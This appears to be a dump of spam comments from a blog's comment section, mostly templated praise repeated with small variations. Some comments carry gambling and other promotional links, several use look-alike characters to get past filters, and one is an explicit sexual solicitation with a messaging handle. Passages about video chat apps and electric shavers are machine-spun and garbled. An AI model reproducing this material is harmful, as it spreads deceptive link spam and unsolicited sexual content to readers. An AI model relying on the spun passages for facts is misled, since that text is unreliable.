Hi there, after reading this remarkable piece of writing i am as
well happy to share my know-how here with mates.
Its like you read my mind! You appear to understand so much about this, such as
you wrote the guide in it or something. I believe that you simply could do with a few % to drive the message house a bit, but instead of that, this is
wonderful blog. A fantastic read. I’ll definitely be back.
Hello there, I found your website by way of Google whilst searching for a similar topic, your site got here up, it looks great.
I’ve bookmarked it in my google bookmarks.
Hello there, simply was aware of your blog through Google,
and found that it’s really informative. I am gonna be careful for
brussels. I will be grateful should you proceed this in future.
Lots of other people might be benefited from your writing.
Cheers!
This paragraph is in fact a pleasant one it assists new the web viewers, who are wishing in favor of blogging.
Hello everyone, it’s my first visit at this
site, and paragraph is really fruitful for me, keep up posting such posts.
It’s amazing to pay a visit this website and reading the views of
all colleagues about this paragraph, while I am also eager of getting experience.
Nice post. I learn something totally new and challenging on blogs I
stumbleupon every day. It will always be interesting to read content from other writers and practice something from other web sites.
Your mode of telling all in this piece of writing is actually fastidious, every
one be capable of easily know it, Thanks a lot.
I read this piece of writing completely regarding the difference of latest and earlier technologies, it’s remarkable article.
Hello, just wanted to mention, I enjoyed this article. It was funny.
Keep on posting!
Hi there! I could have sworn I’ve been to this web site
before but after browsing through some of the articles
I realized it’s new to me. Regardless, I’m
certainly happy I stumbled upon it and I’ll be bookmarking it and checking back
regularly!
I think the admin of this site is truly working hard in favor of
his web site, since here every stuff is quality based data.
Hello! Do you know if they make any plugins to assist with SEO?
I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very
good success. If you know of any please share. Kudos!
Wow, superb weblog structure! How lengthy have you been blogging for?
you made blogging look easy. The entire glance of your web site is excellent,
let alone the content material!
Hi! I’ve been reading your weblog for a while now and finally got
the courage to go ahead and give you a shout
out from Austin Tx! Just wanted to say keep up the good work!
After looking over a handful of the blog articles on your blog, I seriously like your technique of
writing a blog. I saved as a favorite it to my bookmark website
list and will be checking back soon. Please visit my website as well and
tell me how you feel.
I am sure this post has touched all the internet users, its really really good article on building up new website.
I think the admin of this site is genuinely working hard in support of his site,
as here every information is quality based
stuff.
Definitely believe that which you said. Your favorite reason appeared to be on the internet the simplest
thing to be aware of. I say to you, I certainly get annoyed while people consider worries that they just do not know about.
You managed to hit the nail upon the top and also defined out the whole thing without having side-effects ,
people could take a signal. Will likely be back to get more.
Thanks
It’s normal for scammers to feature an irrelevant
story while looking to lure you right into a transaction with him or her.
Craigslist can be an online free classified website split up into different city
areas. search all craigslist Open the email, which will include a link to
publish your ad. For these reasons, you need
for taking steps to safeguard yourself, both personally and financially.
I’m gone to say to my little brother, that he
should also visit this blog on regular basis to take updated from hottest news update.
Heya i am for the fitst time heгe. I came acгosѕ this board and I find It really useful & it helped me out a lot.
I hope to give something baϲk and aid otgherѕ like you aided me. https://brookscvyf091.tumblr.com/post/185926447161/situs-dominoqq-online-bersama-proposisi-skema
Ahaa, its nice conversation regarding this piece of writing here at this website,
I have read all that, so now me also commenting
at this place.
What’s up, yeah this post is actually pleasant and I have learned lot of things from
it about blogging. thanks.
This is very interesting, You are a very
skilled blogger. I’ve joined your rss feed and look forward to seeking more of your great post.
Also, I’ve shared your web site in my social networks!
Thanks for sharing your thoughts on news defining. Regards
You’re so interesting! I do not think I have read through something like this before.
So nice to find somebody with a few unique thoughts on this topic.
Really.. thanks for starting this up. This web site is something that
is required on the internet, someone with a bit
of originality!
Hello terrific blog! Does running a blog like this require a lot of
work? I’ve virtually no expertise in coding however I
was hoping to start my own blog soon. Anyways, should you have any ideas or tips for new blog owners please share.
I understand this is off subject nevertheless I just had to ask.
Kudos!
Great blog here! Also your site loads up very fast!
What web host are you using? Can I get your affiliate link to
your host? I wish my web site loaded up as fast as yours
lol
Whɑt a materiаl of un-аmbiguity and preserveness of precious know-how aboᥙt unpredicted feelings. http://www.sollazzorefrigerazione.it/index.php/component/k2/itemlist/user/3025080
I was recommended this web site by my cousin. I’m not sure whether this post is written by
him as nobody else know such detailed about my trouble. You’re amazing!
Thanks!
Hey! Quick question that’s entirely off topic. Do you know how to make
your site mobile friendly? My site looks weird when browsing from my apple iphone.
I’m trying to find a template or plugin that might be able to correct this issue.
If you have any recommendations, please share. Appreciate it!
Link exchange is nothing else however it is just placing the other person’s
blog link on your page at proper place and other person will also do similar in support of you.
Terrific work! This is the kind of information that
should be shared across the web. Shame on Google for not positioning this publish
higher! Come on over and consult with my site . Thanks
=)
I read this article completely on the topic
of the resemblance of hottest and earlier technologies, it’s amazing article.
I read this piece of writing completely about the resemblance of latest and previous technologies, it’s awesome article.
This post will assist the internet viewers for setting up new website or even a weblog from start to
end.
Aw, this was a very nice post. Taking the time and actual effort
to create a good article… but what can I say… I
procrastinate a whole lot and don’t seem to get anything done.
Simply desire to say your article is as astounding.
The clarity on your post is simply spectacular and that i could
think you are an expert in this subject. Fine along with your permission allow me to take hold of your RSS feed to keep
up to date with coming near near post. Thank you one million and please carry on the enjoyable work.
Thanks , I have recently been looking for
info approximately this subject for ages and yours is the greatest I’ve came upon till now.
However, what in regards to the conclusion?
Are you sure in regards to the source?
Do you have a spam issue on this website; I also am a blogger, and I
was curious about your situation; we have developed some nice procedures and we are looking
to swap solutions with others, why not shoot
me an e-mail if interested.
My brother suggested I might like this blog. He was totally right.
This post truly made my day. You cann’t imagine simply
how much time I had spent for this information! Thanks!
Wanted useful critique. All of us & your neighbor ended up being really getting ready to perform your due
diligence regarding this. Brought home any get a book from the nearby study nevertheless i consider My partner and i
realized alot more because of this put up. I’m certainly rather pleased to find out these sort of great material
being mutual unhampered in existence.
I’m really loving the theme/design of your weblog. Do you ever run into any browser compatibility problems?
A small number of my blog audience have complained about
my blog not operating correctly in Explorer but looks great in Safari.
Do you have any ideas to help fix this problem?
Hey there! I understand this is somewhat off-topic but I had to ask.
Does managing a well-established blog such as yours
require a lot of work? I am brand new to blogging however I do write in my diary daily.
I’d like to start a blog so I will be able to share my
own experience and views online. Please let me know if you have any recommendations or tips for brand new aspiring blog owners.
Appreciate it!
I just like the helpful info you supply on your articles.
I will bookmark your weblog and test once more right here frequently.
I am rather sure I’ll learn many new stuff right here! Good
luck for the next!
Hurrah, that’s a few things i wanted, precisely
what a facts! current only at this valuable blog, thanks management with this web page.
Pretty great post. I simply stumbled upon your blog and wanted to mention that I’ve really loved surfing around your weblog
posts. In any case I will be subscribing for your feed and I hope
you write again very soon!
Hi! I know this is kinda off topic but I was wondering which
blog platform are you using for this site?
I’m getting tired of WordPress because I’ve had issues
with hackers and I’m looking at alternatives for another platform.
I would be fantastic if you could point me in the direction of a good
platform.
For newest information you have to pay a quick visit web and on web I
found this web site as a finest site for hottest updates.
Since the admin of this website is working, no uncertainty very
quickly it will be well-known, due to its feature contents.
Just wish to say your article is as astonishing.
The clarity in your post is just spectacular and i can assume
you’re an expert on this subject. Fine with your permission allow me to grab your feed
to keep updated with forthcoming post. Thanks a
million and please keep up the gratifying work.
It’s genuinely very complicated in this busy life to listen news on Television,
so I just use the web for that reason, and obtain the latest
information.
Greetings, You’ve undertaken a fantastic work.
I’ll absolutely yahoo that and also individually propose so that you
can my local freinds. I am sure they’ll always be took advantage of this website.
I’m truly enjoying the design and layout of your site. It’s a very easy on the eyes which makes it much more enjoyable for me to
come here and visit more often. Did you hire out a designer to create your theme?
Great work!
Hey there! I know this is kind of off-topic however I had to ask.
Does building a well-established website such as yours take a massive amount work?
I am brand new to operating a blog however
I do write in my diary on a daily basis. I’d like to start a blog so I can share my own experience and
feelings online. Please let me know if you have any kind of suggestions or
tips for new aspiring bloggers. Appreciate it!
Hello! I could have sworn I’ve visited this web site before but after looking at some of the posts I realized it’s new to me.
Anyways, I’m definitely delighted I found it and I’ll be bookmarking it and checking back often!
Oh my goodness! Amazing article dude! Thank you
so much, However I am having problems with your RSS.
I don’t understand the reason why I can’t subscribe to it.
Is there anybody else having the same RSS problems? Anybody who knows the answer will you kindly respond?
Thanx!!
Hello, its nice article regarding media print, we all
be familiar with media is a wonderful source of facts.
I have fun with, cause I found just what I was having a look for.
You have ended my 4 day lengthy hunt! God Bless you man.
Have a great day. Bye
Wonderful blog you have here but I was wondering iif
you knew of any forums that cover thee same topics talked about here?
I’d really like to be a part of group where I can get responses
from other experienced people that share the szme interest.
If you have any suggestions, please let me
know. Appreciate it!
Amazing being a concept-likely hopeless to be able to don’t
succeed frankly, oh well..
Hi there everybody, here every person is sharing these kinds of familiarity, thus it’s good to read this blog, and I used to pay a quick visit this website
daily.
I am regular reader, how are you everybody? This piece of writing posted at this
site is in fact nice.
Hi, this weekend is nice designed for me, for the reason that this point in time i am reading this impressive informative paragraph here at my
residence.
Hey there! I’m at work browsing your blog from my new apple iphone!
Just wanted to say I love reading through your blog and look forward to all your posts!
Carry on the fantastic work!
that you’re is actually a great internet marketer.
Their website recharging accelerate is without a doubt outstanding.
It appears you’re working at just about any specific tip.
Likewise, All the elements can be masterpiece. which you have
done an incredible process throughout this question!
No matter whether some one looks for your partner’s essential detail, subsequently he/sheneeds to be shown who in more detail,
so item is usually actually maintained over here.
Hi there. Today by using bing. That is the wonderfully published piece of writing.
I’ll you’ll want to save your items the item readily available straight back to find out more
of one’s useful information and facts. Thanks for the publish.
I can undeniably recovery.
Greetings! Very useful advice within this article! It’s the little changes that will
make the greatest changes. Many thanks for sharing!
Hey I know this is off topic but I was wondering
if you knew of any widgets I could add to my blog that automatically
tweet my newest twitter updates. I’ve been looking for a plug-in like this for quite some time and was
hoping maybe you would have some experience with something like this.
Please let me know if you run into anything. I truly enjoy reading your blog and
I look forward to your new updates.
Fantastic blog you have here but I was curious about if you knew of any discussion boards that cover
the same topics talked about here? I’d really love to be a part
of online community where I can get advice from other experienced individuals that share
the same interest. If you have any recommendations, please let me know.
Kudos!
Hi there! I just wanted to ask if you ever have any problems with hackers?
My last blog (wordpress) was hacked and I ended up losing many months
of hard work due to no backup. Do you have any solutions to protect against hackers?
Hello there! I know this is kinda off topic nevertheless I’d figured I’d ask.
Would you be interested in trading links or maybe
guest writing a blog article or vice-versa? My blog discusses a lot of the same subjects as
yours and I believe we could greatly benefit from each other.
If you happen to be interested feel free to send me an e-mail.
I look forward to hearing from you! Fantastic blog by the way!
Hey there! This post could not be written any better! Reading this post reminds me of my old room mate!
He always kept chatting about this. I will forward this page to him.
Pretty sure he will have a good read. Many thanks for sharing!
Good post. I learn something new and challenging on blogs I stumbleupon everyday.
It’s always useful to read through articles from other
authors and practice something from other websites.
Hello to every , because I am really keen of reading this webpage’s post
to be updated daily. It consists of pleasant data.
So, take part on the revolution and download and install that app!
Ustream Live Broadcaster is the crucial video clip streaming app
for the iPhone. What are the price of usual video conferencing systems and the
persisting expenses their usage sustains? The service used
by Paltalk is a complimentary video clip chat and also conferencing solution,
with video chat rooms. Our video clip chat is unobtrusive and also multifunctional – we respect fair game!
Video Chat Alternative is a cam conversation for those who
love arbitrary dating, delight in speaking with
complete strangers and meeting new people online. Multiculturalism is a huge
pull as Sagittarius desires to experience the whole world any place they are,
especially with meeting people, consuming and also drinking,’ Ms Fox claimed.
HotRoulette is a cost-free adult chat roulette website where
you can video clip chat with random complete
strangers from around the world. It allows you locate a random day in simply one click: hit
the Start button and say ‘hello’ to a handsome guy or an attractive woman from
anywhere in the world. But also for one of the highest males in the
game, it’s simply Tacko, for short. Enjoy free live chat can any individual that has a
wish: women as well as males, women as well as children, solitary individuals or couples crazy,
also a loud group of good friends can have a good time right here.
You have to take time to compare models and the
brands open looking at the features of each so as to settle on the
one which best matches your need. Latest review: Over my years I have tried most manufacturers of Razors and all types.
This model, established by Razor involving its E100 and E300 models, is just
the correct size for children that are between 2
and 13 years older, albeit some seven- and 14- to 15-year-olds have been known to ride them.
Since most electric razors are powered with batteries,
another factor that decides a great electrical shaver
is the amount of time. Results will differ from person to person, and
also a massive factor that leads to the consequences that are different will be just
how thick your hair is as well as your hair grows.
A scooter is a fine and little vehicle which contains two wheels
so it’s known as two wheeler as well.
Hi there it’s me, I am also visiting this web site daily,
this web site is really fastidious and the people are actually sharing good thoughts.
Pretty nice post. I just stumbled upon your blog
and wanted to say that I have really enjoyed browsing your blog posts.
After all I will be subscribing to your rss feed and I hope you write again very soon!
If you are going for finest contents like myself, simply go to see this web
site every day for the reason that it presents quality contents, thanks
My brother suggested I might like this blog. He was entirely right.
This post actually made my day. You cann’t imagine simply how much time I
had spent for this information! Thanks!
Hi! Do you know if they make any plugins to safeguard against hackers?
I’m kinda paranoid about losing everything
I’ve worked hard on. Any suggestions?
You ought to take part in a contest for one of the finest blogs on the net.
I will recommend this web site!
Please let me know if you’re looking for a article writer for your site.
You have some really good posts and I think I
would be a good asset. If you ever want to take some of the load off, I’d absolutely love to write some material for your blog in exchange for a link back to mine.
Please blast me an e-mail if interested. Kudos!
Incredible, brilliant webpage format! The span of time did you get writing a blog designed for?
you’ve made blogging check easy. The main search of your website is awesome, for
the reason that efficiently because website content!
Hello, I enjoy reading through your article. I like to write a little comment to support you.
My brother recommended I may like this web site.
He used to be totally right. This publish truly made my day.
You can not believe just how much time I had spent for this information! Thank you!
Hey I know this is off topic but I was wondering if you knew of any widgets I could add to
my blog that automatically tweet my newest twitter updates.
I’ve been looking for a plug-in like this for quite some time and was hoping maybe you would have some experience with something like this.
Please let me know if you run into anything. I truly enjoy reading
your blog and I look forward to your new updates.
Good post! We will be linking to this great article on our website.
Keep up the great writing.
Very shortly this site will be famous among all blogging and site-building users,
due to it’s fastidious articles
Have you ever thought about creating an e-book or guest
authoring on other websites? I have a blog
based on the same ideas you discuss and would really like to have you share some stories/information. I know my
subscribers would enjoy your work. If you are even remotely interested,
feel free to send me an e mail.
Pretty! This has been a really wonderful article. Many
thanks for providing this information.
Thanks for finally talking about >Lets search | Underworld <Liked it!
Have you ever thought about publishing an e-ƅook or guesat
aᥙthoring on other sites? I have a blog based upoon on the same information youu discuss and would love to hve you share
some stories/information. I know my visitօrs would value your work.
If үou are even remotely interested, fеel free to shoot
me an email. http://spasat.tk/user/BrianneFlorence/
Link exchange is nothing else however it is simply placing the other person’s web site link on your
page at proper place and other person will also do similar for
you.
Ꮋeey Ӏ know this is offf topic but I was wondering if you knew of any widgets I coulɗ add to my blog that automatiϲaⅼly tweet my newest twitter updates.
I’ve ƅeen looking for а plug-in like this for
quite some time аnd was hoping maybe you would have
some experience with sоmethjng like this. Please let me
know if you run into anything. I truly enjoy
reading your blog and I look forward tto youг new
updates. http://www.decangfarm.com/comment/html/?67816.html
Appreciating the persistence you put into your site and in depth information you offer.
It’s great to come across a blog every once in a
while that isn’t the same unwanted rehashed material. Excellent read!
I’ve saved your site and I’m including your RSS feeds
to my Google account.
This is my first time go to see at here and i am genuinely impressed
to read all at alone place.
Greetings from Colorado! I’m bored at work so I
decided to check out your website on my iphone during lunch
break. I enjoy the knowledge you present here and can’t wait to take a look when I get home.
I’m surprised at how quick your blog loaded on my phone ..
I’m not even using WIFI, just 3G .. Anyhow, very good
blog!
Hey would you mind letting me know which webhost you’re using?
I’ve loaded your blog in 3 completely different web browsers and I must say this blog loads a lot faster then most.
Can you recommend a good web hosting provider at a honest price?
Thanks, I appreciate it!
My developer is trying to convince me to move to .net from PHP.
I have always disliked the idea because of the expenses.
But he’s tryiong none the less. I’ve been using WordPress
on several websites for about a year and am nervous about switching to another platform.
I have heard good things about blogengine.net. Is there a way I can transfer all my wordpress content into it?
Any kind of help would be greatly appreciated!
I do not even know the way I stopped up here, but I assumed this submit was good.
I do not understand who you’re however certainly you’re going to a famous blogger
should you aren’t already. Cheers!
Hey I know this is off topic but I was wondering if you knew of any widgets I could add to
my blog that automatically tweet my newest twitter updates.
I’ve been looking for a plug-in like this for quite some
time and was hoping maybe you would have some experience with something like this.
Please let me know if you run into anything. I truly enjoy reading your
blog and I look forward to your new updates.
We appreciate your another interesting web site. The venue other
than that might I become the fact that particular advice
written in this type of the best choice technique? I get a endeavor in which I’m at this time fixing,
and then I’ve ended up from the check this sort of information and facts.
It’s a shame you don’t have a donate button! I’d without a doubt donate to this excellent blog!
I suppose for now i’ll settle for bookmarking and adding your RSS
feed to my Google account. I look forward to new updates and will share this site with my
Facebook group. Chat soon!
You can definitely see your expertise within the article you write.
The world hopes for more passionate writers like you who are not afraid to say how they believe.
All the time follow your heart.
Hello, I think your site might be having browser compatibility issues.
When I look at your blog in Chrome, it looks fine but when opening in Internet Explorer, it has some overlapping.
I just wanted to give you a quick heads up! Other then that, amazing blog!
Heya i’m for the first time here. I found this board and I find It really useful & it helped me
out a lot. I hope to give something back and help others like you helped me.
When I originally commented I clicked the “Notify me when new comments are added” checkbox and now each time
a comment is added I get three e-mails with the same comment.
Is there any way you can remove me from that service?
Thank you!
KN
Paragraph writing is also a fun, if you be acquainted with after that you can write if not it is complex to write.
If you are going for most excellent contents like me,
just go to see this web site every day for the reason that it offers feature
contents, thanks
When I originally left a comment I appear to
have clicked on the -Notify me when new comments are added- checkbox and now every time a comment is added I receive 4 emails
with the exact same comment. Perhaps there is a way you
are able to remove me from that service? Kudos!
It is my opinion different web-site homeowners should take your blog
just as one model, fairly and also fantastic user friendly structure, aside from the content.
You’re an authority in this topic!
Having read this I believed it was extremely informative.
I appreciate you finding the time and effort to put this short article together.
I once again find myself personally spending way too much time both reading and leaving comments.
But so what, it was still worth it!
I read this piece of writing completely on the topic of the resemblance of newest and earlier technologies, it’s amazing
article.
Hi there this individual! Permit me to suggest that this particular article rocks !,
decent drafted accessible using a lot of essential
infos. I need to specialist a lot more articles or
blog posts along these lines.
Hmm it looks like your site ate my first comment (it was extremely long) so I guess I’ll just sum it up what I wrote and say, I’m thoroughly enjoying your blog.
I too am an aspiring blog blogger but I’m still new to the whole thing.
Do you have any tips and hints for first-time blog writers?
I’d genuinely appreciate it.
I think the admin of this site is in fact working hard for his website, as here
every information is quality based stuff.
Fabulous, what a website it is! This web site gives useful facts to us, keep
it up.
Howdy would you mind letting me know which webhost you’re
working with? I’ve loaded your blog in 3 different internet browsers and I must say this blog loads a lot faster then most.
Can you recommend a good internet hosting provider at a fair price?
Many thanks, I appreciate it!
Good replies in return of this issue with real arguments and explaining the
whole thing on the topic of that.
I was suggested this web site by my cousin. I’m not sure whether this post is written by him as no
one else know such detailed about my problem. You are amazing!
Thanks!
This site was… how do you say it? Relevant!!
Finally I’ve found something which helped me.
Kudos!
I was very pleased to discover this page. I want to to thank you for
ones time for this fantastic read!! I definitely enjoyed every bit of it and i also have you book-marked to look at new information in your blog.
Thank you for the good writeup. It in truth wass once a enjoyment account it.
Look complicaterd to far rought agreeable from you! However, how can wwe keep up a correspondence?
This is a great tip especially to those fresh to the blogosphere.
Simple but very precise information… Many
thanks for sharing this one. A must read article!
Everything is very open with a really clear description of the
challenges. It was really informative. Your site
is very helpful. Many thanks for sharing!
Yesterday, while I was at work, my cousin stole my iPad and tested to see if it can survive a 40 foot drop,
just so she can be a youtube sensation. My apple ipad
is now broken and she has 83 views. I know this is completely off topic but I had
to share it with someone!
Pretty section of content. I just stumbled upon your web site and in accession capital to assert that I get actually
enjoyed account your blog posts. Anyway I will be subscribing to
your feeds and even I achievement you access consistently fast.
Hi! I’ve been following your blog for some time now and
finally got the courage to go ahead and give you a shout out from Lubbock
Tx! Just wanted to tell you keep up the fantastic work!
Good day! This is kind of off topic but I need some advice from an established blog.
Is it difficult to set up your own blog? I’m not very techincal but I
can figure things out pretty fast. I’m thinking about creating my own but I’m not sure where to start.
Do you have any tips or suggestions? Thanks
Hola! I’ve been reading your weblog for a while now and finally got the
bravery to go ahead and give you a shout out from Lubbock Tx!
Just wanted to say keep up the excellent work!
Every weekend i used to pay a quick visit this web site, as i wish for enjoyment, for the reason that this this website conations truly fastidious funny stuff
too.
I love it when folks get together and share thoughts.
Great blog, keep it up!
Thanks very interesting blog!
I pay a quick visit every day some websites and sites to read articles, however this webpage provides quality based writing.
This piece of writing is truly a fastidious one it assists new the web visitors,
who are wishing in favor of blogging.
I am curious to find out what blog platform you are working with?
I’m experiencing some small security issues with my latest website and I would like to find something more risk-free.
Do you have any recommendations?
Hey I am so happy I found your webpage, I really found you by accident, while I was researching on Google for something else, Regardless I am here now and would just like to say thank you for a remarkable post and a all round entertaining blog (I also love the
theme/design), I don’t have time to look over it all at the
moment but I have bookmarked it and also added your RSS
feeds, so when I have time I will be back to read a lot more, Please do keep up the superb b.
Thank you a bunch for sharing this with all folks you
really realize what you’re talking approximately! Bookmarked.
Kindly also seek advice from my site =). We may have a link change arrangement between us
I was recommended this website by my cousin. I am not sure whether this post is
written by him as nobody else know such detailed about my trouble.
You’re amazing! Thanks!
I blog often and I truly appreciate your content.
This great article has truly peaked my interest.
I’m going to take a note of your site and keep checking for new information about once a week.
I subscribed to your Feed as well.
Exceptional article. I got looking regularly your blog i will amazed!
Useful information expressly the very last section ??
My partner and i deal with such facts significantly.
I found myself looking this knowledge for your stretch of time.
Thank you very much and then good luck.
I am actually grateful to the owner of this site who has shared this wonderful post at
at this place.
Hi, i think that i saw you visited my weblog thus i came to “return the favor”.I’m trying to find things to enhance my site!I suppose its ok to use a few of your ideas!!
Appreciate this post. Will try it out.
Please let me know if you’re looking for a writer for your site.
You have some really good posts and I believe I would
be a good asset. If you ever want to take some of the load off, I’d really
like to write some material for your blog in exchange for a
link back to mine. Please blast me an e-mail if interested.
Thanks!
My brother recommended I might like this web site. He was totally right.
This put up actually made my day. You can not consider just
how so much time I had spent for this information! Thank you!
This site certainly has all the information I needed about
this subject and didn’t know who to ask.
I don’t know if it’s just me or if everybody else encountering issues with your site.
It appears as if some of the written text on your content are running off
the screen. Can somebody else please comment and let
me know if this is happening to them as well? This might be a problem with my browser because
I’ve had this happen before. Many thanks
whoah this blog is excellent i like reading your
posts. Keep up the great work! You recognize, many individuals are hunting around for this
information, you could aid them greatly.
Among the vital points to comply with is to never offer out
individual information as there is no opportunity to recognize
the customer on the other end of the computer system. If someone claimed the exact same thing today,
you need to provide their story an opportunity because it
simply might be real. The brand-new conversation attribute at the site is
a representation on the same commitment. With Plurk you can network with other people who have the same rate of interests as you are.
You can construct WordPress websites that your clients can handle on their own, create customized styles,
and even construct a distinct site totally from
the ground up. Be considerate instead and you will be valued, otherwise you might even get rejected of
the conversation space or reported. Thread with each other messages, pictures,
videos, seems, scribbles, checks, notes as well as also tweets so they’re not
wandering in a digital wasteland. Transcription: There are a variety of internet sites that
offer transcription services. If you have stunning handwriting offer your solutions hand resolving wedding event invites or
various other things. This is the site where an assassin is declared to have actually fired.
This is a fantastic suggestion for creating your very own live talk or
tv reveal exactly on your website.
Choosing between a foil and electric shaver comes down to your
own tastes and taste. You can get the best
out of your shaver by simply charging the battery in the 29, If it
comes to the battery life of an electric shaver. By exhausting the battery
you reduce the depression that impacts batteries. Does the shaver use batteries?
You don’t even need to use shaving cream to begin. Since an electric
razor does not cut as near skin as moist shaving with a sword, it causes acne
breakout and it tends to not reduce them too much lifeless skin from the process.
Additionally, it’s fantastic for regions that are sensitive as it causes no
hassle. In addition, it has a pivoting head, a popup trimmer
along with an LED port that is terrific for checking the charge level.
If you’re looking the Philips Norelco Shaver 3100 is a good choice.
Playing with my pussy . Any guys wanna join ? My kik:
dirtybabe4 livechat erotic bigboobs bdsm
webcamsex sexchat camgirl hornydm snapme financialdomination bbc wet sext
hookup paypiggies
This paragraph wilҝl assist the intеrnet viewers for
building up new blog or even a blog from start to end. http://web.china800.net/comment/html/?65382.html
Hey There. I found your blog using msn. That is
an extremely smartly written article. I’ll make sure to bookmark it and
come back to learn more of your helpful info.
Thanks for the post. I’ll certainly return.
Install video chat app for free and join our growing internet
community! Directly after you purchase the webcam, then you basically
must combine it to your portable workstation or PC and put it upon the highest point of it in order the person you see with may see you.
In the event that you have no clue regarding the ideal webcam,
you might request that the client benefit enable you to pick the perfect one for the PC.
In the event you haven’t had one of these flag-bearers, then you must download it and
introduce it on your PC or portable PC. In the event
you happen to discover a troll or some minor, just
proceed forward into the subsequent cam. Welcome to strangers
chat region. Welcome to your continent with over 700 million people still
counting. At the conclusion, over 10 people talked to 6 and her individuals
helped her if she begged for makeup and 3 people approached her
if she begged for food.
Wow that was strange. I just wrote an really long comment but after
I clicked submit my comment didn’t appear. Grrrr…
well I’m not writing all that over again. Anyway, just
wanted to say great blog!
Wonderful web page in this article! Furthermore your online
site tons right up swift! Which throw presently by means of?
Do i get a online connect to ones multitude?
I wish my site rich as quickly seeing that your own house lol
Cool blog! Is your theme cuѕxtom made ᧐r did
you downloаd it fom somewhere? A Ԁesign like yours with a fеwᴡ simple tweeks wulɗ really make my blog stand out.
Please let mme know where yyou got your theme. Thanks a ⅼot
Great post.
It’s actually a niϲe and useful piece ߋf іnformation. I am happy
that you shared this helpful informatіon with us.
Please stay uus սp to date like this. Ꭲhank you for sharing.
This blog was… how do I say it? Relevant!! Finally I’ve found something which
helped me. Cheers!
I do not know whetheг it’s just me or if everyone
else exρeriencіng problkems with your site.
It eems lioke some oof tһe wгitten text within your content aгe running off tһe
screen. Cann somebody else please comment and let me know if this is happening to them too?
This mаy be a problem with my internet browser because I’vе had this happen before.
Thank you http://www.cnsmaker.net/xe/?document_srl=374268
I keep on using the actual newscast chalk talk about
gaining never-ending online grant software i absolutely are actually shopping for one of the best site to gain a particular.
Is it possible you make me aware why not, where may well i’ve
found some?
Ԝhat’s up, I check your blog on a regular basis.
Your humoristic style is witty, keep up the gooɗ work!
Way cool! Some very valid points! I appreciate you penning this article and also the rest of the site is very good.
Greetings! Very useful advice within this post! It is the little changes that produce the most important changes.
Thanks a lot for sharing!
Hi there! Do you knoᴡ if they make anyy plugins tto proteⅽt against hackers?
I’m kinda paranoid аƅout losing everythimg I’ve worked hаrd on. Any tips? http://Telcon.gr/?option=com_k2&view=itemlist&task=user&id=394605
Howdy just wanted to give you a quick heads up and let
you know a few of the pictures aren’t loading correctly. I’m not sure why but I think its
a linking issue. I’ve tried it in two different web browsers and both
show the same results.
What’s սp to all, how is everything, I think eνery one іs getting moe from
this website, and your views are good for new users. http://www.cnsmaker.net/xe/?document_srl=373355
Prеtty portion oof content. I just stumbled սρon your wеb site
and in aсceѕsion capitaⅼ to assert that I get actuaⅼly loved account your
blog poѕts. Anyway I’ll Ьe sjbscribing on your augment and
even I achievement you get entry to consistently faѕt. http://vhost12299.cpsite.ru/356247-judi-bola-terbaik-judi-bola-paling-baik
Wһen I originally ⅼeft a commen I appear to have clіϲқed оn the -Notify me when new comments ɑre added- checkbox and from now
onn eѵery ttime a comment is added I receive 4 emails with the same comment.
There hhas to be a means you can remove me from that ѕervice?
Cheers!
Hello there! Do you know if tһey make any plugins tօ sаfeguard against
hackеrs? I’m kinda paranoid about lοsing everything I’ve
worked hard on. Any recօmmendations?
It’s an remarkable article in favor of all the internet visitors; they will get benefit from it I am sure.
Way cool! Some extremely valid points! I appreciate you penning this post and also the rest of the website is also really good.
Very nice article, totally what I was looking for.
My coder is trying to convince me to move to .net from PHP.
I have always disliked the idea because of the expenses.
But he’s tryiong none the less. I’ve been using WordPress on various websites for about a year and am worried about switching to another platform.
I have heard great things about blogengine.net.
Is there a way I can transfer all my wordpress content into it?
Any help would be greatly appreciated!
Thank you for the auspicious writeup. It in fact was a amᥙsement accounnt it.
Look advanced to more added aցrеeаble from you!
However, how can we communicate? http://5starcoffee.Co.kr/board_EBXY17/1414491
Thіs tex iss invaluable. Whеn can I find out more? http://www.lidun9hao.com/comment/html/?194445.html
Good post however I was wanting to know if you could write a
litte more on this subject? I’d be very thankful if
you could elaborate a little bit further. Thanks!
When someone writes an piece of writing he/she
retains the image of a user in his/her brain that how a user can be aware of it.
Therefore that’s why this article is outstdanding. Thanks!
This is my first time pay a visit at here and i am genuinely pleassant to read everthing at single place.
Every weekend i used to pay a visit this website, because i
wish for enjoyment, since this this site conations in fact fastidious funny data too.
Usually I don’t learn article on blogs, but I wish to say that this write-up very pressured me to check out and
do it! Your writing style has been surprised me.
Thank you, quite nice article.
Very good post! We will be linking to this particularly great post on our site.
Keep up the great writing.
Hi, I think your blog might be having browser compatibility issues.
When I look at your blog in Chrome, it looks fine but when opening in Internet Explorer, it
has some overlapping. I just wanted to give you a quick heads up!
Other then that, amazing blog!
Hi! Do you use Twitter? I’d like to follow you if
that would be ok. I’m definitely enjoying your blog and look forward to
new posts.
I really like your blog.. very nice colors & theme. Did you make this website yourself or did
you hire someone to do it for you? Plz answer back
as I’m looking to construct my own blog and would like
to find out where u got this from. many thanks
It’s in fact very complicated in this active life to listen news on Television, therefore I simply use the web for that purpose,
and take the most recent news.
What’s Taking place i’m new to this, I stumbled
upon this I’ve found It absolutely useful and it has helped me out loads.
I am hoping to give a contribution & assist different users like its
aided me. Great job.
Touche. Sound arguments. Keep up the amazing spirit.
I think this is one of the such a lot vital information for
me. And i am satisfied studying your article.
But should observation on few basic things, The website taste is great, the articles is truly excellent : D.
Good process, cheers
What i do not understood is in fact how you are now not really a lot more smartly-liked than you may be right now.
You’re very intelligent. You already know thus significantly on the subject of this
matter, produced me in my view consider it from numerous various angles.
Its like men and women are not fascinated
until it’s one thing to accomplish with Girl gaga!
Your individual stuffs outstanding. Always maintain it up!
Does your website have a contact page? I’m having
trouble locating it but, I’d like to shoot you an e-mail.
I’ve got some creative ideas for your blog you
might be interested in hearing. Either way, great website and I look
forward to seeing it grow over time.
This text is worth everyone’s attention. When can I find out more?
I have been browsing online more than 2 hours today, yet
I never found any interesting article like yours.
It’s pretty worth enough for me. In my view, if all website owners and bloggers made good content as you did, the net will be much more useful than ever before.
Hello there! I could have sworn I’ve been to this website before but after reading through some of the post I
realized it’s new to me. Anyhow, I’m definitely happy I found it and I’ll be bookmarking and checking back frequently!
If you want to take a great deal from this post then you
have to apply such strategies to your won weblog.
Hi, its good paragraph гegarding media print, we alll know media
is a great source off infoгmation.
I will right away seize your rss feed as I can not to find your email subscription link or e-newsletter
